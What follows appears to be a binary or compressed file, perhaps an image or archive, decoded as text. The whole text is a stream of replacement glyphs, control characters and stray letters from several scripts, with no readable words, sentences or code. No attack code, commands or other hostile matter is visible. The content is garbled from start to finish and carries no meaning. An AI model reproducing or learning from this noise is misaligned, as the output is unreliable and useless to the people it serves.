w8Bw����M��{��t�xXψ�H`�xǙRl�l�n���L�6��ڍ�M�B��8-h%E���L؏����<4@�+�p'x����K&�Q#�'����Q�M@֥��&���ʡ�N��K������|����	JN���I�v�(b�>��^�����g|S��T�E�����+�㞫>��~E�f�4A��H���/t�~A4C�H��kN�DWH��q����d�Fw+4�yH�CqLa��}o�r�;��B�`{V�Â?]3�ÿ?�����nfe����*'Y��B���rr�$ʿ�E5��[}� ����4��L��K��K�hJ�r�DJ�;�8�J6�����9<L��M�r�,��rQ�س��s���4x��L�a$������̐�a��B��ʊ���U��o^���X���Q7Q��C!ڡݭ愠X�خ��ȹ��^㨉��Ix���񛴏��9+VN;���Ϭ+�w�W����,BO7tG�u_7uW�u7wh7v������������J>)˂��,��L���Lpy�L�ɞdp�O,ݡ�$�QZ�D��Y�\.ꎤ�xx;/���Ҹ�\@Y+��=H\�\,��!bL�����؈�G�90@��l"�=�upY�P������H��NmU3�T��*�Yb~_��A�n��� �*�9�[�֋�)���"����v��� �!A]B�#�/�H�m�X�P��?�yz��\��Y�9�lD�w��w<tq/�3*�R�����S1�o�3��4�%�������b|�?,���ڭ���rzW����9L��ƻ�I��Y�� i,�Ƽ�/ɁwK���Qh������� � ��\B��H	͔.�j��9,��0�O���ώ�	��t-��ปt�њ�����<�Γ�89��ΨY:B���(L�D�E��,̺��ȢʛF��zE?�^�G��1�Dz�*�6�{�J���{����-��sI����B��w"! ,"!���".�$hB#�#�:���%=j"c�2j�흁zr=��rZ����c3�H�Ec?��	�Y@�ɨ����G;C�S,<[�����!-�_�c,>ԲQ%?V�)�k�f�a��S�2dTf2f�	���4Ve��l�A�Il��r��1M�t�C'k��cgʉ�t����L���xI����F9����h����Y���I���왁������<9Ε��ZO�!69������*t���<A�á%�wdy��e>UF��0mf�d6�g4}V����N��X93�2Y���BQFeN����O	����t���A��O`t�>���|D�'Ϳ[7���\QEmY�~R�o��T���J��o*�h_����Y�������|Y�JA��mA/<o<�-��\+�Ţt;�K��8hݣ������=�H%�l�C��2y���aC֬8?�j�_0L��}#�uM�APC'6�� �Է����
]dțo�_�T�_]���J�6�y�w�/�Xy����8Ǽa��{FIy�g�+^iͦ�����H��H�V-�u�9��KG�p����˻Z*��;ͥ��ʅ���,���`��
��(Ι��йI��8*�m�/�,^�$�Ŏ�2Y�"Ĉ����4�-�ዚ�,������\l����Z�h,�I��Z� �m�ѡ�ǰ�8D,���Cٴ�\�H�1�Қ�Ph���O �A���'ӄH��.�(Ed�P�H���R�>�_��[&�1�w�'	E����>��H ��)�rZzp1��:��n��+�5�ʜ����5�Ѣ���B�ݝ-���]`��.�)�d�׹�y <,m���I��x��6jC�ͤ�������݁��wCC��0Ӭ+����yC�N������^��=E���EVo���6��n���S@)�+�f�����W҃�ʵƸʚTq�r�d��z�M�rO�(pȡ�+��:��F~��A��Z���,�+X���w���k�**Q���Jk��CO/q������@$���CXHt��ȋ6��p��¦�t~���jY�f�)��l���?L��>s8j�4  ��p��x��k٧��꺛6x��l���J2!F��n��VTn3�$�����fL�.�i�P/�uq�	.��G�ܭ�J#�Dꝰ1��%�j��G�V��p�Ҝy��ܔE��Z���};�:lz����Uď���,��ι�)H̰ݜ�a]<��� ���w���$Z�#���]_�����K�k<�2s���t�K�U���S������&�4��$X��X�'�5E���Yo��;*�����*9�K���C��J�7�+���E♜̱��H�ҸL'� ��]�)���s@+Q�h�8��/����P��)b������>�<��f�s��"J:GL���d���A pN�648'2Q%��+)4�Z�����7o��\��~���x(�h��q������� ���<���M��w١�i�j��ǝ�k�������QpN����Z���!�s�[��҄��tT��:4�A����՚\�h�4����V�����y��:�J�e�)��;�,f�$v�M�c4��@�G X{J�e��D�  ��ɖ���p	��K��T�{Y�+���À�:�h���E�����$���^�]��B��Cί���@���R\n�_��'󥬧L�Ɗ'ʞ���3E~�K�f�'s��
4�i�H�H�<�qA���wo�ӨE��� ��lpY�~����UM>��y���,���6~Q7um7�P�tqV�W�D��_q��x+��t�s�Xq8���j��D�f�Wh����؊��GH�:�+I��؋?g�V���������8��c�0�b,&�F��X�꘎����X�瘏��Ǆi����M�ʢM$��JJ��(�bIl΂-����J���.$@� ,8��ioj/j>Xoi��k��I�*���(�t�>��)�,ƭN�\�ZDb�#��aFBw���t��?	F.˘��`b���˳ ��6̑��$(�|��:�Y�kY�Ngfk�ba��g�����iy�y[�Ȭ�b�v�y�i���"J�Z��P �.���)|��=����_��>(���,�H���u�Xq*9��ɈS	�$Y���"Y�0Y�'����K(�����L��_�Q9�:Ȩ�R�G挊�R)�Q9���3<�t:E�Ȫz�#Ȩ�E<��T�KT�i������:���E4Rɔ�Z�1%�s�V�m���w��Ǟ蛎-P��Ƅɠ��M�lR��ݲ�m�i�Vʐ��n,�@�)�%�����oL����^ʄ�)i��i�y�I�v��H"���J�ZA<&�0b�(!$����� %���v�G����Flf�p����i�Ȃ�pxf�xx˚�)c�C���˴e���}�����������y���9���HH�����.h<�L|�_�C=�������[�����*p�[����d��p�Ğh�-�$E�;��f$�b�S)w�ȩ5�TF���j��Ȍ��=��C����Plr��OC���4�;�Qi0F�Nök�#���g"��~;�g�q�ȏ�ȍ����ɛ�ɇ|2�)L���,@O�\K��ȁ�H�F�-�I��Ȋ����肫k���A�	�'h�$�M*�k���Ģ�Iˣi�����B�"00+�ٞm"V�cx���	dl�F^��Q����>	�˘���_��� ��ԉ���Y�η,�x���t��{��;��)�����ƿ[��w�|A�������ء]�Y��|����}|�_�g��'�:�Sy��hڻ�ۿ�ۻ]۹}�G�u���(�Gȉ֨ݝ��	h�����݉0(��:ǘ
�2��ߝh�2Y�����t̨�=� ������!��Z��ɓvnT����j4`��5��Y;���3y��[�Շ	�2���r�
��8�ui��(�̈�}�q��y��Q9�39����Vl�lh�u�葾��>�c�Sɨ��k�(��|������))����@w�$(��:i������-���鸾���\��h�J*ڢm�^H����ަ������j�JnP��2��.��Bd�#2"#n��2���2"ǲ.k$|�/��Y�%>��b���)��v����x�줩��i��������J���{>9p��苸^�肞�(]����ٓ��팾�ϐȨJ��h��������h�t�Ο����w(�KH�2Y�������Н��?�QI?��ɔ����=�ѝ�t	�N�t�Џ�e�w�u�=�]�	)�+�C�b�è���Bɕ]�U���{�\��Y��Ś����3y�yݳa�{]�j�����k_�U��)�V�����X�J��m �,�	�k��^��ޮ�		O��ͤ�Ф������-K����`��HO�j�<�&˹v����2)�4zB�����T�N�dЉ�RZdJ���0$���3�b��)��	ā���`�#`�,˾L��y���9؎��*��j��/��\O��w����و}�}�s���̪xY�ܿ��}���ɿݷ��Gȋ�Z�[�6���?�Bi��]ܑ��	?�����x�h�h�{�=+�3y�,_��w��ꈨ�/,�a��	��}�Sy�_������YI�1�F�����)q�}�Q���]�1�3�P6QK�I1C�
%�Xq�(��F�j�˼���&(چ��(�X�ɐ�mҎ�ꊉ슝�	�F����AʥdJi�LJ�)�ꢱ�n��G~$��w ���0,��-�|���FK��rN��UZ�v��:����i�}Q��~K����nH�ch�H����PɂLƇ��é�%�դ�jP#���2��'�L|��_����l�4�u�������&�Q&����?�2yrL?��hߝ���8�?�=����9		���%_����p:�����wh��]�h�h��:O{�2�����S<ۓ=���Fד>]_���Y��{]>���{=����-�=�0}���Z�<�05{w�S��2�2���;;��j2�j�(ޏ��j�n����
�T/�`N�	`���&('��\��P)�2)e1�k�-,�.�Ⱥ������Bxj�4��	G8��B�K	6L �Y �i
p��$P��Uz$b�Fnƴ0���4����@��ز�|��L���Ȥ!�Ý���H�󺭺��#%
�` |�$��<z���}��_^��(p>y�br��ȋ׽��e�����7(3����i&߽�H����w舞�9KYw9���XiF���=��y9����鑘23P��;���Y�YY�Y]�Z�h������ӌ�S��]�����\�5�(1���0��c]�1Q]��i%#H]�5]�1�Ռ��_�u1�u_����&_��I���o()��f�n1͇Ѐ���,��S�<��	�����)[��04�-)Kjo�)�+�+��i�鞪�+��艹�α� ���n(!�r��ð����2 ��J��{��"|���an-��)���� H�e��w��.��	��I��ۄ���y9��m�F��e[^H��n�h0�|����o��BI���B�,�39�<t��苣�aw��׈b��b�_�MI��=)68iTc�3�2��fԓ
�Gs;�ӵ����X��ui�]6�V�0HY�uY[�ZY}��UZ]�[�x���h�&\���5\�Sy/1y=[y�7�q=�_�s��U{�u{5�1G���1ӓ�>���\*�(�:��y��mRES���|������hO��)�MTC��eqw�SJ7�@
����j*��K����rgU�ॹ�%:$��I����!���.E��O7dnf.eD�H+�����������dH�j��?����,���jLA-���мx)\���	�=i�����9yK0�X�j���������{.���j�y{�����!Z,����ogD!���5����'v)"(�^8�KfR�@����J�s��T1�bN%�D���s��OM��5v"\y��� ���3]׍����&$(�l@��w�.B^�� ءr<b�$�;��
=dQ<�S�I���=$tAe+��^I듟��0 jC��T�|mC5�%k��l\-�wf�t��UAs���{ZG'geG�߷�12�W���0���B����ɏΐi���m�ێ��̏�������M�������@)��h
ùp�{��<����# z*�*(
B;$�� l ���F0B�8�H��3�j@��q��*,�3��m�Į1,�$̱E۲�����,S�ڮ�������4�
w ��j¹((*�����ȯ���Ȯ��,�˘ź�͠�������Y�������)ڈ�����RL���٢ɉ�܆��҂��E"��;��e��Ad���������n��Ӆ�_�浃e����׀.ȇ��#�� ��0jcG�.���hCf0eh�F�"%n�5:��rZ�S�u*;]�����;^��O���D�8KW�O�03�F�e����b�dy�$���?�$ThK��1z�D�S��p�鏠�� ۤ�w�űh����i�`������k�E����)��H��r�+�Z@��w�+�0.�!��$�a ����U�����f�n��phBL� T����;˥	�� ���خ���.��Z�ڀa.�� r���)���˄�,��,""�$�����%J���ԉ�^�vd�&���|Z����5����p��v��<Z��%�I�]�>�=������o���u~W�w��M�.�
�s�	�������&\��w� ��08'�vn�J�����쩱M�I���O�B��M[�͏�v�B�X��򏴫����y0����t	���h��KL�z{���K����c�ꨯL�/J���E���\���/� �0p����r�k�#hҠ�Ƀ�)��D�Q��>�E��)��Sl�ހz��"��Q,6�F� LF��&A��қ�	���hͭ���1꛳`˲�1�f����ڸI��)�c��C[�i��(I����I��w����\��2�����䈛G�V$0X:%xj��ֿ�؉���H
¼RY��e�4]���D�F��pJz����و��K��q�vT>z�7�.��UWvX�[��*�%������ֆ<�F؏_��,u�:Ryl��-����ߢ9i�Ĳ�{��� �J�e��09���k�I��;�t���T�Ͼ9\�bߘ�	���@��II��/M����z�Z��*"�)"﬙���=�tȐU���9��C+w��<�����8M����u%��i�A�)!�j8i���~�P��Y�ƞ��:0M����J��@��]���8L��ښh:��*	��É��I?蠒
<�3P��} ���"p�3ˉ��m	��L<G�t��\��J�ɍ�kF&�.�ӡ^�<j������1o�}QG3t�)P���0���
)�x˓�Y�ܮՃ& ��%�I��������u���(���鼩�F�j�#�M���^��*��j�Xw��fXز�����i�@�����/v���b����k��#-�����2%���ޚ�@���c .�*�I�&Ϳ�x��n�'�|㖿9�ܤќЋڿ���>�������Q�<�Y�ó�)!���i�5���� T����_N~�=%���đi���݂�bWv~��(�� ������D�
��Ub�-��H@��������4�1�9�>��aI���e��Sک^��xG�N�������6�a��R*�ȝ��wȘ��Db�
1�����It���\@�+�'Őv(�*0����K�)��I����7�B+���H0���F���?���A�f�Y�J�.Ǝ?/��ĴO�FN�亩{O�쉃<�l��J!����9�]�b���nF2�@Hc n����D�%X�@P�|O�X�L���X��)Y_��+0G@F�U�x���hQ�#Ȉ�|�������,��J���4�i���6��[-����[�-��b���L��*2[�w)]&+պ��,h?(2����3է�1}x=�����?5Cf�(d�����kɝw�|e�6@#6��ɖL��ٿ2e���w���0��T(��� 5�&�|Wy�uo�E8�ws�E��H�s
�i��Y����9��3Y�5y���e���������]�@�����Xy�5	������Y9��
�N����C��z���_����ˏ�s���L��������ߛL���h�:�<����쪮
��}�8����揾�j�����w�����鐬�z�������� ��6h���N�	����B8�*8�&��#-���%��*N���"��<n�K��!���|�'{⑸�LL�2O�6���\��L��/(�D>���vh����Y�7
�_��W���8���j�Uo�c\�i_��8�c��_Z��Y�d��TʐR��		�fo�؏n�i��}�U d��F��$	��m�:���ؓ�I���ɫ^�{l��/��0zɤ�������ۢ,�m
�\��w+��?e��h���(˵N��;��{��o���l��x�����":�ݏ���}(��ɩ����>��{�_x��*��)��������<���� ��뀫����Z�� ��J�:�`��
���(��)㺂:��/�H�p�+��8�zç�I��K��!BM�5߇?�L��K��z����/��Xlj��)�D˝��}�P+��k�q\�F��BK�a�����e;�*����莾���uΑrN�wޒQ�٭8���Z�����"9��8��=v�?ي{��cO��8�BA�؉�<�C�D�/���Q��jj�Ӊ뼌����h�m˴���<�+l)��_����v���Ϩ��\���'��������P�Mh�}0x��x��`��j����m�}����ˑ������M��@���aX�/�����:���M��"��A�H�(��-~�a�6�Ļy�^��F\�H,0�3_��18[�95�Ðw�B�z�����Hx-H��������멞���V��hj����K�Hh�D��i�e���m���� �ۏ��.�&A�% "�٣�>)�e��k ���;)�b��i���ө�z9����Kڎ[ɕ	@I��,�j��3����˹�yM�5b#7�$7��$X��ܺϭ�P9�gQ� ��ͻ|����4�1{����Įx������(y���8(��Z��j��{�����j��N$����h������ ��w�*�Ʊ����b�w�� ��ۅ�
�I���r�%� 7�-�%(j��	,�:���b,B=5o0.݂�(�	�C��Aj�o���'���i_k�K�׹��?A�œ���X[<���� 
��4��W0�
���� �8 �ݒG0�6>�؝~��;:9�Yh!;9��c��.���"���8R��\ږ^"X�ʹ�����mX������@���1�1���O�l��Y��]��x��K�}�����=w{�Ї�X���:ͫ��X��z����*����*ȃ���q�U��/������|��\3�	@����n��*��V�	/<;�38�:�+Xȩ+9�Ȇ�S+��'�x Kl�c7��H_:��-��㻃�PB��(������Ź�x;G;�\���ӞJ��h.�k\�?0�[ʶ���F����zN�|� .�� B��s /9�0�����(��$	�����x	qz!�c�'9>�,��/�l�q ʤ�M�w�ʇK�XɐSk?ش˕{��؀؀��X;DANz9�$H1���"�2x1�󟄼P��ؗ���/h�J���9��9����޸��(�:�3��_���Z'�_����kH�x(�߲��qA��5)|$�¼�5����n�+�6�*iР�8����j�}*�
�9�� h�����
�7�c9<�?�ʨԶ�,w�E�8����R��9{� ���ɉꈇ;K�,�<]O�e};o��>О�����q�Jt<�������Pw:�@A�`<��E�`����� I��E��6��!y�r��9�5*?$	��������G"""Gy�%R�l��ʶx��`��Q9�1��^������@Ǯ���\�^�ʌ�`Ⱥ̮��5 d��%Z,2�ɋ��%�	�����\렬���ߚ^����q����*4��'��B�`��J��:�s�8������?8Ao5	P���,{C�3��)�D�	D���򇉙8��ΨE\�E_4:R���H�wsE0�F-�F<lHB�SK{��4�����h�[kS�Ý�X�6�����[~�q�c�J���_:�Q:�b;>��d��S��"Q a�i��0J�9ٓM�v��R����33ؓw����"�O"�D�80V�0�t"���j8��8F �1��2i[4��E8�y�i�xL�O�A�����)��5Ϗi�̙��RܼB���o�4<ȃ�ߋ(^����X��e��Ȭ㰈@Ӿ���z�����ni����5����\��p�>k;D w�P����+Ũ���B498M9X����h�]�RwE��"�;�����̓��=F;j��l�vH�IZHJY(`a�b�������6�N;�qG�DG�y��h����(A�]�,A3x���>'!�PxU�x0��]�F>>�<c�"�O�㩗���NK�Y���ʖފ�8��I����I��d]��%�V�
Z���[C���̝�i�I�V{��0�������(�Fb��2�8��ʚ�Q0��o�����wZ���A����<�k�^�^�A���_��l��l �J��gvid6��E_��Ћ�*�4	o��*���#���6Ȃ8��茖�h�� D� �r������E/u�W�H�|!Ĵ������SAo�9;���Hj�8/e:�NڝW5�7��`.a�JPU�e� �1�7#Ȩ>���Uōi~0�1�}��DK�͐��Z>�=����Wx<�Ź�F����b �8��x�OI��q���Ql�0b�Y9#��!w��9�n�frh���$e	$P��}9�������ٻ��ހ�E�1��������xgBw��؁G�x�$x��k�������=������W��+�l��v��Ŗ�=H�
.��8d�����~P��I�:�&��8��-��]b��L  �jLH�؞�hH	�l����ILB��<�lm����y�����xX��)���Rl��vt���b�"��<���#\�ڝ�"�/�66p�%�<�Z&�s>�w<��S2�N�f�?P��PO�J�<{?C�M���.z��lM�}O+xnI��y9Hអ�����=�]~�����YtI%r��]���QOZKv"x�q��D��r{n���?�u�~�$t���|em���p̵��tH�׶��X�qxcg��tq;@j���	�6ņT����ܘɏm��۾�M������.�����̪��ba�
����������,-��$�Ȋ��4Y΁��������ɍI��P��ܚw��̘�ن�ZI�)��I��Q���2a��	����Z�(��X�{	����BL�G�{l;��1
��J����۔"���j��ۮ9��ʂa���J����.ຉ��蚪/�ʀ��x� * ���)f#J�FX%FP���K�#P=ֈ$/�~��i�^��["(�6j���k�"I�Qm��?q�堑d�/0�D:B���C�s+<ZF����~m���vE��/%<
��e�/*�?]4x/����j��qKw�]��s��"U�12V{E���f2o�Pƌ�u���.ʫ�?���нʶ+c���::{)7.q��H�j�A�����%��6�6VHʇ(�K������`�M�����,���f6SΔ��(��B�����'��M����J'�xȍ�aZ��p�Ժw|m��ǛF���{�Zs�5��Bl�ǽu$m�������� ��<�\���y�Ŀ��,ʹu�\
��\��E	�ߙ*=^���j6�b���+b�w�F��0PI�=��Ѝ6���}_��f'#%3F��v\�H����[��08���C��pQ��i ��
+X��ti�O0#�{�ϱd��C�H����<)��x��4�N����M֍������;q���`�����7Ʉ����UαBɑD-�_!���/��#�4XᏀ�{ɩ�*�����N�����(�_1k��Iȋ������1��!��R��ԉ��h���.�A�������S�)��4���+Mw��� �i��k����,�����Tl���Z�9�ڦ��(�졜�ҍl�I�؊�,s�a𩯰�{�����/]]A��
���*�ϰ
��9�e��5s�� ���H����z?�)�g�*�	�dq����(�)��d�m��iJG�סC)3�����C)���L��%'�n*�N�j*8������H���I�ʪ�czh3����E��~�P�� ��x<�P )�f+&����!���Q8���`�����͔1�\wm��Y���jC>��`8$�E��Xh�r��ԥ+FH^����۰
�>�jN�QA+��n��td�(Ψ�������]��� ��Ћ�X)�h�۸�����Ȝ����yA�Q�Ͻ�-�|�K�������9,T�j�Д��!���%0M-�% ؼ��1 .�O����J�C,����/�p�P�U�.�U����麨	��T������8�Boį,�y�ìI�ۈ�o
`;ܹ���5�M,�"������w�����T��2���i�� !��8��ݠO208�?�ҧ���Y�k���8�2��������7 ɆN����b��D㈊���?���$8��c�� �]������i�ǐy @G��K���6����M:�Fc�����K�B�<��c���@o���+uy��+�(�/���ݸd_�!�5� �:L���(k�e����T�A�ݺ<������\
�=�;f�y刀���#S�0JP&�~��kw*�GVL9i;S5��óP	W詯E�3CĎ�5.�����*0N#��1B<[��9��\ˀ�pȚ��W��w^'��}��L�H�a����l{ۧ�݄��*�Ȁi���-�M�-P��� ����W�7��/��Dj�<,m���O����?����n��=h��c��)��-JDR9k�W<����bX�"߱w��L触+�C�i��.$�)��/�RGH����}۴y��If�/��* ��PUg����͈7�v�w���m��z��!�}	�d���j�+�iމ�8�|I�� '�k��l��,=��*� 8�!3��D�@����#��ҔL(<�:�ⱁt4UŘ�"���Sn~PG��9���l6�R&0�eW��fC�1)�MH�.�FUY���/���Ub�[�W̲�
�*p.�h���J�=h����1�k��±���8[#/��0`	o�8�x/��	��) 8��
⊮��c8$���!����/��$I? >�w2h�p
�訍�@ˋ��!B��"+�)�����
��.3�r*�����^i����K)Ǩ�P�Q �ȏ������������0���K�����ɾs <1;��ɬ$�S�����������{���z�3��8
�Ȥr�=s��u�v�h��Ћۻ�����ɍ%5�Z�� ����8��xGJHbɉYb��� �0I����ʈ_B�q�KI6꣎� N���� �`K�����S��äf�>�lΠ�w݈7��?d�7|�?��c*�겮\�.�	��ѕ��ݸ�X78�����x�����i�	�ȸ@��Tm�8��8oс�"H��� ��@���,h�/ %��踨���h�Y���p�1���49��ٱ���< A����J���2��%��+���²�����1<XH��0B^�(J�������+���C;���?��ٳ=S�	��C	y2\CO��C���Y荜�8�C�� ��+�p�-��ww�X����H�3DC���<-����5٫=Br�0��p{/��܀N\����鬭���3Q���	N�Dt�E��>dK��|�߰F��FE�������HF���?|�g�Gx.`���ϵ�?�r�[ɮ�2Ұ��X7�P�Sќ
$ ����ې� G���)�H�ɸ�#����XJ,�
dY0*
!���I ���P�S�&�9�ht@��1�ɨ�ֈ��ڨ�"�����w�@�S�������Z�Bj)I0��$D�(��&��<)���<�C���;���:J��tZN�<ch+��+N��+��D��	L,M�+jȏ�"���4I8��p�p�����Y�5Y����p�5��
��
��\b�8����\�S��]�39���q��0i��ԨFj�]Zs�[K��,��լ�uL�&c��QF�?xlƾi�����	�(�e��r�'�F�'����0�H�90R�� �����X�����w���k�X(/��0���ȝb�������t�+p��(+�`�8h��	�>{� ;�-A'8"��P���(�����0p�ጒ��á(����!�������Í�/+�>+ė@��)���)z	��+b2բ;$ڣEZ��� *��1*��aȣ����$�E��ЂH��YC(��8���`�p���56z�x�@\+I�$�8���ţpC��r�&F��4-%ɍNz����u��M�����	�H
w��`��]U��������8��%�0�ӣ(��M�[��㤵����s+�c����y�xlg$U���aFX��ezUy��y��P	۸
�)������VY�hq^�J� �_�A#��3����,�XR �� c0��I�A%h)�����Y'h'�(������bA���2�˨?�ih	հ�H��B�����/ <����,
�(�� �$�Z#�H�+�Z
�
�����(����1:��م�+;VH�wo@�<�R",�ɓ<z�<�� @¢�,���x	�<@t�� �>5
�8
�p�XU�R4��5����p D��]�T�8Ƒ
������T�� ��*etE�8
��S>��G�ӣ6�X5
D�F���?ՋG�l�0D0u�S����P}Ɩ9Ֆ�6�6����V��rF����A�}�^���P��VX?�h���V$��P���cm T�ع؁<H��؆10��nL�/�����1"hQ�^8�);���hW; �wkA���E1�<��x�({�}	���$���%����r�ꌡ�)�2$��&�i��I�Y�iVH�/��,U���[��6C�R�
�$��ǘ���H��X������ۋ��a4@��$}�ˀ��"ͷ�$�b�|�dLSG����,�<����N�YҰ�N�k�- �%�u�����
�,%VۃQ�G���5DE�㣎U�>�'�lҴ�E,�܀ݐm���Su�T}=4��`�R�GG��i]l5v�8�u�	r�ws�V
 vT�k=�薁Y���H����8%_�X�e�-|���	��$� ���9��eq-�~0��r�	^f���ă�l�6pI��ʤ��(��� �M�N�:|���#�JO(� �x��$TJ�D.�B��p��UX�z���;��a�T��*�1�8�[e0;cખ�h�L>�|���� @� 	� ]'��g`��}����E��E�l�0����q�M��4MF�_S���D�ӫ�8��b�C�8=��-�w����,�8b����x<��<�lG��EuT'���z<��E�l�&����
�m+��vl�f��62�d���Ш{�8
k�ָpm��ƈΉ���i�p�B&d��n H���PȒ��ѩ�+�D� ��K�E؞�P ����	���ۈUƃ�;��t��J���*|�+,�����To>1"��9�d���s���Zrs�#��&�5 �*�����-b��!�l Y � ���28�V�ʇ�b���w���I�)Т��a�ͤ�3
I�;]��DB�l��c�'�q�\3]S���5�b'���I,
�⊓
Ϙ�����Mݥ쐈�0T��۩�
�����9�����;��� ���r�:��#��VL�׃m��y=e�_l�0U�Fcވ�����ܸ������� �A�td�{����ظ
AN�->#e��EVd�8����/��w@�������|����\��'@����߈L���9�������!'��w�6��Ҕ(�0����/����E������a��@�$�)����2o���� .��~n�:Ј����@��eZ���|�32�����a���x���jh��{ ������H��
�@��]'[�Z��wL�M��K�MF\��v����Q�̽=,/0�f��0� ����� ��N��2�ˈ#�*��ڀ��L
�����x��O�%�<�l�A���҉c�&/1�}�P�<���x�o���`����X�3w�@���+������?�8�ј*�͂��­9���%��C�!���:��U2�gj=3��6�v ��8����dx��H��X�:�B�yIK�ħ����r�a���%�	b�$�7nd'�o��v��H2�o�&�wnj�P�^2��7��I���_�������LK2d�� �����o˶��jſp�W7�)j{�c<�����փ����y��	�O�`��C�H��)�΀D=x�
��0�$T����Jw�0i������+�` `�j�h�z�j�r��M +��rHJ����� t���M�î��	��/�;�A��H��v��V����M�/*��&�z����� �Zo�z��*��
�B�������	̆jء�l�.�ĸ˭@����Z���<����\�����ُ��l��Q����I�IΨ-\Z�/LA������q��̽�\��ō�X������ÿ�ЋC�*��	�ԁ�I� ����-]Aw҄`����l6s*����~��tm�鋯~������n�dp;�?(���,�R�?�[Oq^��!�X��J��H1^��21N�悄h��O]tʍFd��e�U�� 4��3��������j5�V�jp;U�� d������B�+?��4�+�RR�e�叒���Eqk����+ �I)W�BN�m�*�ʞ��nA�fЪM��:����
�@>� v�
1`[nG�t�m����턞�`�w]��l]�ZDw�/t���6���Zo�	�:�{)�Ҡ���Jm��ؘa+���-��̄�Xz� z�⭛���#9�X	'�Yb��>�|"��I�'?Vb��N�����c�N�L�}��������=��,���[z^="��㨨�)P��ȉ�X�/���)���*�1��Pڠ�J��h��}�7����H��M�y��풾�/��ż�~
��I�����;����
��h4N�4 ��N����7�ʳ��\��H�vw{��t	�d��oBk��t�̋G_�A��P%�n������=�k��JNj���Q�*\�vN)�A.���H��aB�>��ی��*�a��8�m�ӡ��t����<I�R�!�� Z�$h���j�w�+���DSU�v ��9.�J���RL�x|�����)�V���5��
9��F} ������~!���#��q�͘���!��l�����vC �����l)<b@�杤�8���A��y ����[B��}�/ll�88h=8w��#��a����${�}�_�/��$��ϥ���;$M�����~X׈�jH �LH�d �@��P8��D�j���:G<+��\j�ӛ�����'��t9�e��c	��.�p�3ѰB��+mD��@��b� &����[S:��`���]h� �r(�,H��	�/���xl���Q�j�.lX�}����0J������E�ƌh����5���`�[`����3RU���?��U���|d�^�h����Jx���w�F�o(��pb�b���	N���vd/,���.g�u�	/�:�H�8�������\��H���}葈��p��h�Z�˜^b�[�M��5�I�~���Q!��4[x�ϘJ��8#�g�ܽy�~
J��0��q-ݨ�� І����Jt���{�����{���	�>ᅟ�NG4$�5�ٞ�K�kx��Ma��b�TKXCوd�F<k�+���F���r�2Y�F���{�Ѡ�Pj+ż�/ws���^�0��4��%��nRR^��N����BΔ�P�j�0��f�+�&��x�Q���ͪ�F��f�3_��=�L��X��/sn��8��5-5�\(o晦G6Y��J���H��h����!��$O��،�J�-"���Y����'
���7���L�������8�ЮA�9���cѧ��;ж%�[<O�����I�)B�M�b)%���PȃOJ:L�"���m�ccBО��>�8���I/�F�C�.���w�;3�� N�{�Rf~>�(e,!;GV�??�XS���#:��^��\#X�N��2��;뇰[a��*^aҍ�!�~t	��{k��	�|�<f�SG���$�=�G�T��1Ae���k����Qv~��N��%�Q��.����lΦ���z�,��E���(��"�2�q+�YX�?G��tTo�6��Ta��({ɫ�x3�I�5b^ۃ[1�ȇwg�o(
)�~��q��P+�+��%�I�������J��
��J�pt|wBvd������Q�%�����ԉ��I�L��苙M�y�Ǭ¹=D�ј���Y�ʨ�F�\�(��uT1�	��3ͥ���A�`���B��\�U7��J�^�D�T�)����
�tϞ�΋��׼X��׼4A�ȳ���ɥHʥ�H���ƓN��O��E�ϸ|��p���R�8��0Y����	��
�e����.�R� �x����
��Z����	�����ZQ,*����H��ME���f��fe��w	g������km�ץ)�|�z��(Z��A����m^�މ��ΐ A��H�NA�Ǵ)[{4��{D�5���I1X6-~�HÄ��������&��ȨJ�(���̏�t�huPs-kN���@	\���J��\ĵȗ���H�x��x�<XT�YP�L\E,!���	�ʡ젬iȂ	�������]��
Ѱ�����J��J��I��)6�U� �I��Ѕ�,,��Y�U���A\ݦ�k��B(�w�m WC4D�!D���`D)aNG��GH��R�񞇈-�E��.��RP����K����<�^�P���hY�"���a�	d��ʼ(	e��T`tgYLp�PZ����@���n@@�Ɠ�W���F`�j�k�����?�hx�11Mױm�u�B�!�4�(̇ȭ�����(H����X��܈�H��H��q�Jȹ�c�hv�I��	���t� �,L� �N�O-L"+*Hh� �v�L��ͅz�,�zw��",aġL¿l!$ʍ�)��ئ)�9�]ʄ�4���m�X[�-�t���I�ΐ�-�H�PK���pK�N@ڝ��ʡ�K����f]�xa�⬪�Y�|���ŭ
ٳ��V=��t��O>)����n�x�(�x��.*ZءP�h�*�������8�����<� n�+|R��ϳ�I�Y��_{�D�$�QA�x�;9���A#��?���/�����9�ѯ��o�HJ'>w[��G(x"����y����,��\���Lv�T����)���^K�zo�ro��PM���\�h��

ܹ4İ`���ʥ�>�jh����5jL �d�(���I����%M�Ȥ��]�Nƈ��V\��������в����(���!��DB@I���⌋��`��h��=�2BTX�.��׳�	���_�����.��]������"���Ũծ�t�Zr��苺������"�ډ��ne)wn扉�
gH���YyqE9��j\.z��{I �̋��_� D�I�=����&?��k���I�tF�4A�:�z<��}A'�/�%{t�wq�5��X���7�,1��d��^�ɵ�ȈH
�$
�|o��#�$��=��������؜��2�0h��h�,������ڔTí˗"\�`���D��H�Feh���vu:N&J�I�T�{4X�BCҜ��mXM�$ֈ����m��ηnH� d��Lh��]ѫ�뼸w�A��s�*�P@|�ŏ#�ʬ���+��Y��~�O^��R�uɠ������J=ɒ����Y��X��@!��b*��+�I���f-.��p�o�	U�jW��{���u% Vn{�nď � �/`��$2b<I��������SaJ��&x��3��'Z�4e״z�l_��#�(/�����w����\K�������~��}�#T��� -�{�T���D�u�`3\������Ћƙ����q��,�hh���?�L7�w�݌#��IbFgG�ѡl��J�L6XL��[�Ɉ�8ל��y����J�!	�����!��Й����(�;;A�J��*‮�\(yd�tU(U��*�}����\xY�^��xHlܖ����UH񈊪��fJ����R^�@[ҥ���Q��	Ԯd���b�Sr	lD��+W4e��r�Bh�~�~i�iP.z�ɳ��h�N���8�@�-�}�Az!��1��6�?�/qqȠ�$ɡ�޷�2y�3�B�`6S{����J�
��w	�cGYȏ�\1ޜ{J�I%
�0J�pG?.��2B��'����Ѝ?J� L?�L}�t�g'0�9�J4���;h�;l�6��gش��EUT���ɹ�\b:~M�3�ʻ�ݥ��RC�XH��{-���i����	�,�����S����(xԱ���^�C��k=�Qm洞��O���iB΃�V9r}�.� ��<��nQp!���KO�X�/��y� �n��S�kK�@e�1i���⼺��0��J�.9j�w�k�&j�fL �r���H�W����z(
o�o8N�`�oЇ�)`��-`G��4=L�&��,�h
��c��:��
